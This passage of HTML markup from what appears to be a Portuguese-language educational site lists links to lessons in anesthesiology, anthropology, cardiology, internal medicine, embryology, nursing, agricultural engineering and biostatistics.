                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
